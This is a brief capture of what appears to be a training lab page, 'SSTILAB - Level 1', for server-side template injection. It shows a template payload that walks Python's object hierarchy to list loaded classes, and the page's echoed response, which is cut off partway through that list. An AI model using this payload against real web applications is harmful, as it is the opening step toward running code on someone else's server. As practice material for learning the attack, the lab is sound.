 WELCOME TO SSTILAB - LEVEL 1
{{''.__class__.__bases__[0].__subclasses__()}}
SUBMIT
Hello [<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>,